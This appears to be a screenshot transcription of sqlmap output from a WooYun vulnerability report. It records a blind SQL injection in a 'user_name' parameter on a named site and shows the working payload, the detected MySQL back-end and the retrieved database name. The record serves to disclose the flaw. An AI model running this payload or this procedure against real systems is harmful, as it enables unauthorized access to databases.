 管理员: C:\Windows\system32\cmd.exe
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user_name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: skip=1&user_name=a%' AND 6970=6970 AND '%'='&user_mail=&user_phone=
&user_tag=&user_province=&user_city=&user_state=1&user_role=2&user_district=&loc
ation=pool_investor_index&order_recommend=1&take=10
---
[11:06:44] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[11:06:44] [INFO] fetching current database
[11:06:44] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:06:44] [INFO] retrieved: chuangtou
current database:    'chuangtou'
[11:06:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\chuang.yicai.com'
[*] shutting down at 11:06:54
C:\Users\Administrator\Desktop\sqlmap-master>
中文(简体) - 百度输入法 半 :
www.wooyun.org